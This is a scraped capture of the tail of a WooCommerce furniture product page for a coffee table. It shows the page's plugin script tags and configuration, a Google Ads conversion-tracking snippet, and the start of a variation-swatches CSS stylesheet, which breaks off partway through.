<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "841ce9c2d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"131ad24428","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"2953442007"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1334c1eaa9"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":52017,"title":"Vessel%20Coffee%20Table-matte%20Black%20Pc%20Aluminum%20Top%20%2F%20Smoke%20Grey%20Glass%20Base%20-%20Wood%20N%20Tassel%20Home","excerpt":"<h4 class=\"margin-bottom-0\"><small>Description:<\/small><\/h4>\r\nColors: Smoke\r\nFinish: Black Powder Coated Steel, Glass","featuredImage":"https:\/\/woodntassel.com\/wp-content\/uploads\/2021\/07\/smoke-1-1400x775.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139
body_size: 41984
content:
/*!
 * Variation Swatches for WooCommerce
 *
 * Author: Emran Ahmed ( emran.bd.08@gmail.com )
 * Date: 11/21/2023, 2:00:07 PM
 * Released under the GPLv3 license.
 */
.woo-variation-swatches.wvs-tooltip {
  /*	.radio-variable-item[data-wvstooltip] {
          position: relative;

          &::before,
          &::after {
              left: 8px;
              bottom: 100%;
          }
      }*/
  /*.radio-variable-item .image-tooltip-wrapper {
      transform: translateX(-50%);
      left: 8px;
  }*/
  /*&.wvs-archive-align-center .wvs-archive-variation-wrapper .radio-variable-item {
      &[data-wvstooltip]::before,
      &[data-wvstooltip]::after {
          left: 50%;
      }

      .image-tooltip-wrapper {
          transform: translateX(-50%);
          left: 50%;
      }
  }

  &.wvs-archive-align-right .wvs-archive-variation-wrapper .radio-variable-item {
      &[data-wvstooltip]::before,
      &[data-wvstooltip]::after {
          left: 100%;
      }

      .image-tooltip-wrapper {
          transform: translateX(-50%);
          left: 100%;
      }
  }*/
}

[data-wvstooltip],
.wvs-has-image-tooltip {
  --font-size: 14px;
  --arrow-width: 5px;
  --arrow-distance: 10px;
  --arrow-position: calc(var(--arrow-distance) * -1);
  --tip-redius: 3px;
  --tip-min-width: 100px;
  --tip-min-height: 100px;
  --tip-height: 30px;
  --tip-breakpoint-start: 53vw;
  --tip-distance: calc(var(--arrow-distance) + var(--tip-height));
  --tip-position: calc(var(--tip-distance) * -1);
  --image-tip-min-height: calc(var(--tip-min-height) + var(--tip-height));
  --image-tip-max-height: calc(var(--tooltip-height) + var(--tip-height));
  --image-tip-width-dynamic: clamp(var(--tip-min-width), var(--tip-breakpoint-start), var(--tooltip-width));
  --image-tip-height-dynamic: clamp(var(--tip-min-height), var(--tip-breakpoint-start), var(--tooltip-height));
  --image-tip-ratio: calc(var(--tooltip-height) / var(--tooltip-width));
  --image-tip-position: calc(100% + var(--arrow-distance));
  --horizontal-position: 0px;
  position: relative;
  cursor: pointer;
  outline: none;
}

[data-wvstooltip]:before,
[data-wvstooltip]:after,
.wvs-has-image-tooltip:before,
.wvs-has-image-tooltip:after {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 999;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: opacity 500ms ease-in-out;
  -o-transition: opacity 500ms ease-in-out;
  transition: opacity 500ms ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

[data-wvstooltip]:before,
.wvs-has-image-tooltip:before {
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.3);
  border-radius: var(--tip-redius);
  background-color: var(--wvs-tooltip-background-color, #333333);
  color: var(--wvs-tooltip-text-color, #FFFFFF);
  height: var(--tip-height);
  line-height: var(--tip-height);
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: var(--tip-min-width);
  padding-inline: 10px;
  -webkit-transform: translateX(var(--horizontal-position));
      -ms-transform: translateX(var(--horizontal-position));
          transform: translateX(var(--horizontal-position));
  top: auto;
  bottom: var(--image-tip-position);
  font-size: var(--font-size);
}

[data-wvstooltip]:before {
  content: attr(data-wvstooltip) " " attr(data-wvstooltip-out-of-stock);
}

.wvs-has-image-tooltip:before {
  content: attr(data-title);
  background-image: var(--tooltip-background);
  background-repeat: no-repeat;
  min-width: var(--image-tip-width-dynamic);
  height: calc(var(--image-tip-height-dynamic) + var(--tip-height));
  /*min-width: max-content;*/
  background-size: contain;
  background-position: center top;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

[data-wvstooltip]:after,
.wvs-has-image-tooltip:after {
  width: 0;
  border: var(--arrow-width) solid transparent;
  border-top-color: var(--wvs-tooltip-background-color, #333333);
  content: " ";
  font-size: 0;
  line-height: 0;
  top: var(--arrow-position);
  bottom: auto;
}

[data-wvstooltip]:hover:before,
[data-wvstooltip]:hover:after,
.wvs-has-image-tooltip:hover:before,
.wvs-has-image-tooltip:hover:after {
  visibility: visible;
  opacity: 1;
}

.wvs-tooltip-position-bottom[data-wvstooltip]:after, .wvs-tooltip-position-bottom.wvs-has-image-tooltip:after {
  border-top-color: transparent;
  border-bottom-color: var(--wvs-tooltip-background-color, #333333);
  top: auto;
  bottom: var(--arrow-position);
}
.wvs-tooltip-position-bottom[data-wvstooltip]:before, .wvs-tooltip-position-bottom.wvs-has-image-tooltip:before {
  bottom: auto;
  top: calc(var(--tip-position) * -1);
}

.wvs-theme-sober .product form.cart .variations .variable,
.wvs-theme-sober-child .product form.cart .variations .variable {
  margin-bottom: 15px !important;
}
.wvs-theme-sober .product form.cart .variations .variable-options,
.wvs-theme-sober-child .product form.cart .variations .variable-options {
  border: 0 !important;
}
.wvs-theme-sober .product form.cart .variations .variable-options::after,
.wvs-theme-sober-child .product form.cart .variations .variable-options::after {
  display: none;
}
.wvs-theme-sober .product form.cart .variations .arrow,
.wvs-theme-sober-child .product form.cart .variations .arrow {
  display: none;
}
.wvs-theme-sober .product form.cart .variations .label,
.wvs-theme-sober-child .product form.cart .variations .label {
  display: block;
  text-align: right;
  margin-right: 10px;
}
.wvs-theme-sober .product form.cart .variations .value,
.wvs-theme-sober-child .product form.cart .variations .value {
  -webkit-box-flex: unset;
      -ms-flex-positive: unset;
          flex-grow: unset;
}
.wvs-theme-sober .product form.cart .variations select,
.wvs-theme-sober-child .product form.cart .variations select {
  border: 1px solid #E4E6EB !important;
  padding: 0.5em 1em !important;
  text-align: left !important;
  -moz-text-align-last: left !important;
       text-align-last: left !important;
  -webkit-appearance: menulist-button !important;
}
.wvs-theme-sober .product form.cart .radio-variable-item,
.wvs-theme-sober-child .product form.cart .radio-variable-item {
  margin: 5px;
  text-align: left;
}
.wvs-theme-sober .product form.cart .radio-variable-item:last-child,
.wvs-theme-sober-child .product form.cart .radio-variable-item:last-child {
  margin-right: 0;
}
.wvs-theme-sober .product form.cart .radio-variable-item label,
.wvs-theme-sober-child .product form.cart .radio-variable-item label {
  padding-left: 30px;
  margin: 0;
}
.wvs-theme-sober .product form.cart .radio-variable-item label::before,
.wvs-theme-sober-child .product form.cart .radio-variable-item label::before {
  top: 0;
  border-radius: 100%;
}
.wvs-theme-sober .product form.cart .radio-variable-item label::after,
.wvs-theme-sober-child .product form.cart .radio-variable-item label::after {
  top: 8px;
}

.wvs-theme-shophistic-lite.woocommerce #main .entry-summary .variations {
  display: block !important;
}
.wvs-theme-shophistic-lite .ql_custom_variations {
  display: none !important;
}
.wvs-theme-shophistic-lite .radio-variable-item input[type=radio] {
  display: inline-block;
  margin: 0;
}

.wvs-theme-flatsome .variations .reset_variations {
  position: relative;
  bottom: 0;
  left: 0;
}

.wvs-theme-storefront.single-product div.product,
.wvs-theme-storefront-child.single-product div.product {
  overflow: visible !important;
}

.wvs-theme-stockholm .variations .reset_variations {
  position: relative;
  bottom: 0;
  left: 0;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.wvs-theme-kalium .image-variable-item img,
.wvs-theme-kalium-child .image-variable-item img {
  width: 100% !important;
}
.wvs-theme-kalium .radio-variable-item input,
.wvs-theme-kalium-child .radio-variable-item input {
  width: 16px !important;
  height: 16px !important;
}
.wvs-theme-kalium .woo-variation-items-wrapper .select-option-ui,
.wvs-theme-kalium-child .woo-variation-items-wrapper .select-option-ui {
  display: none;
}

.wvs-theme-aurum .variable-items-wrapper .image-variable-item > img,
.wvs-theme-aurum-child .variable-items-wrapper .image-variable-item > img {
  width: 100%;
}

.wvs-theme-hestia .woo-variation-items-wrapper.value::before {
  display: none !important;
}

.wvs-theme-thegem .woo-variation-items-wrapper .combobox-wrapper,
.wvs-theme-thegem-child .woo-variation-items-wrapper .combobox-wrapper,
.wvs-theme-thegem-elementor .woo-variation-items-wrapper .combobox-wrapper {
  display: none;
}
.wvs-theme-thegem .wvs-archive-variation-wrapper .variations,
.wvs-theme-thegem-child .wvs-archive-variation-wrapper .variations,
.wvs-theme-thegem-elementor .wvs-archive-variation-wrapper .variations {
  padding: 0;
}

.wvs-theme-ushop .variations_form,
.wvs-theme-ushop-child .variations_form {
  overflow: visible !important;
}
.wvs-theme-ushop .single-product-summary .product_meta,
.wvs-theme-ushop-child .single-product-summary .product_meta {
  display: inline-table;
}

.wvs-theme-savoy .woo-variation-items-wrapper,
.wvs-theme-savoy-child .woo-variation-items-wrapper {
  position: relative !important;
}
.wvs-theme-savoy .woo-variation-items-wrapper .sod_select,
.wvs-theme-savoy-child .woo-variation-items-wrapper .sod_select {
  display: none !important;
}
.wvs-theme-savoy .nm-variation-row,
.wvs-theme-savoy-child .nm-variation-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.wvs-theme-woodstock .woo-variation-items-wrapper .variation-select,
.wvs-theme-woodstock-child .woo-variation-items-wrapper .variation-select {
  display: none !important;
}

.wvs-theme-woodmart .woo-variation-items-wrapper > .swatches-select,
.wvs-theme-woodmart-child .woo-variation-items-wrapper > .swatches-select {
  display: none;
}
.wvs-theme-woodmart .wd-attr-selected,
.wvs-theme-woodmart-child .wd-attr-selected {
  display: none;
}

.wvs-theme-gecko .variations .value.woo-variation-items-wrapper,
.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper {
  border: 0 !important;
}
.wvs-theme-gecko .variations .value.woo-variation-items-wrapper::after,
.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper::after {
  display: none !important;
}

.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection,
.woo-variation-gallery-theme-massive-dynamic-child .woo-variation-items-wrapper .clear-selection {
  border: 0;
  height: auto;
  width: auto;
}
.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations,
.woo-variation-gallery-theme-massive-dynamic-child .woo-variation-items-wrapper .clear-selection .reset_variations {
  font-size: 8px !important;
  width: 20px;
  height: 20px;
  padding: 5px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 100%;
  border: 1px solid #F04040;
  color: #F04040;
}

.wvs-theme-claue .woo-variation-items-wrapper,
.wvs-theme-claue-child .woo-variation-items-wrapper {
  border: none;
}
.wvs-theme-claue .woo-variation-items-wrapper::after,
.wvs-theme-claue-child .woo-variation-items-wrapper::after {
  display: none;
}

.wvs-theme-jupiter table.variations,
.wvs-theme-jupiter-child table.variations {
  overflow: initial;
}

.wvs-theme-oxygen .woo-variation-items-wrapper .select-wrapper,
.wvs-theme-oxygen-child .woo-variation-items-wrapper .select-wrapper {
  display: none;
}
.wvs-theme-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input,
.wvs-theme-oxygen-child .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input {
  width: 18px;
}

.wvs-theme-simple-elegant .woo-variation-items-wrapper .wi-nice-select,
.wvs-theme-simple-elegant-child .woo-variation-items-wrapper .wi-nice-select {
  display: none;
}

.wvs-theme-twentytwenty table.variations,
.wvs-theme-twentytwenty-child table.variations {
  overflow: auto;
}

.wvs-theme-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,
.wvs-theme-divi-child .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after {
  display: none !important;
}

.wvs-theme-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select,
.wvs-theme-jevelin-child .sh-woo-layout table.variations td select.woo-variation-raw-select {
  display: none !important;
}
.wvs-theme-jevelin .sh-woo-layout table.variations,
.wvs-theme-jevelin-child .sh-woo-layout table.variations {
  max-width: 100%;
}
.wvs-theme-jevelin .radio-variable-item label,
.wvs-theme-jevelin-child .radio-variable-item label {
  line-height: 1 !important;
}

.wvs-theme-stockie .woo-variation-raw-select + .select-styled,
.wvs-theme-stockie-child .woo-variation-raw-select + .select-styled {
  display: none !important;
}

.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-center {
  --wvs-position: center;
}
.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-left {
  --wvs-position: flex-start;
}
.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-right {
  --wvs-position: flex-end;
}
.woo-variation-swatches .woo-variation-raw-select + .select2 {
  display: none !important;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 10px 0;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color > a {
  display: inline-block;
  position: relative;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .count {
  padding: 0 5px;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .wvs-widget-item-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .item {
  display: inline-block;
  float: left;
  padding: 9px;
  margin: 0 4px;
  -webkit-box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #A8A8A8);
          box-shadow: var(--wvs-item-box-shadow, 0 0 0 1px #A8A8A8);
  border: 2px solid #fff;
  height: 20px;
  width: 20px;
  -webkit-transition: -webkit-box-shadow 200ms ease;
  transition: -webkit-box-shadow 200ms ease;
  -o-transition: box-shadow 200ms ease;
  transition: box-shadow 200ms ease;
  transition: box-shadow 200ms ease, -webkit-box-shadow 200ms ease;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .item.style-squared {
  border-radius: 2px;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .item.style-rounded {
  border-radius: 100%;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .text {
  display: inline-block;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .text :after {
  content: "";
  display: inline;
  clear: both;
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color:hover .item {
  -webkit-box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
          box-shadow: var(--wvs-hover-item-box-shadow, 0 0 0 3px #dddddd);
}
.woo-variation-swatches .wvs-widget-layered-nav-list__item-color.woocommerce-widget-layered-nav-list__item--chosen .item {
  -webkit-box-shadow: var(--wvs-selected-item-box-shadow, 0 0 0 2px #000);
          box-shadow: var(--wvs-selected-item-box-shadow, 0 0 0 2px #000);
}
.woo-variation-swatches .woo-variation-raw-select {
  display: none !important;
}
.woo-variation-swatches .woo-variation-raw-select:before, .woo-variation-swatches .woo-variation-raw-select:after {
  display: none !important;
}
.woo-variation-swatches .variations td.value > span:before, .woo-variation-swatches .variations td.value > span:after {
  display: none !important;
}
.woo-variation-swatches .woo-variation-swatches-variable-item-more {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.woo-variation-swatches .wvs-archive-variations-wrapper {
  display: block;
  width: 100%;
}
.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  width: var(--wvs-archive-product-item-width, 30px);
  height: var(--wvs-archive-product-item-height, 30px);
}
.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item {
  font-size: var(--wvs-archive-product-item-font-size, 16px);
  /*min-width: var(--wvs-archive-product-item-width, 30px);*/
}
.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper.wvs-style-squared.archive-variable-items .variable-item:not(.radio-variable-item).button-variable-item {
  min-width: var(--wvs-archive-product-item-width, 30px);
}
.woo-variation-swatches ul.variations {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.woo-variation-swatches ul.variations > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: var(--wvs-position);
      -ms-flex-pack: var(--wvs-position);
          justify-content: var(--wvs-position);
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 5px 0;
}
.woo-variation-swatches ul.variations .wvs_archive_reset_variations.hide {
  visibility: hidden;
}
.woo-variation-swatches ul.variations .wvs_archive_reset_variations.show {
  visibility: visible;
}
.woo-variation-swatches .variable-items-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  /*margin: 0 5px;*/
  margin: 0;
  padding: 0;
  list-style: none;
}
.woo-variation-swatches .variable-items-wrapper.enabled-large-size .variable-item:not(.radio-variable-item) {
  width: var(--wvs-single-product-large-item-width, 40px);
  height: var(--wvs-single-product-large-item-height, 40px);
}
.woo-variation-swatches .variable-items-wrapper.enabled-large-size .variable-item:not(.radio-variable-item).button-variable-item {
  font-size: var(--wvs-single-product-large-item-font-size, 16px);
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
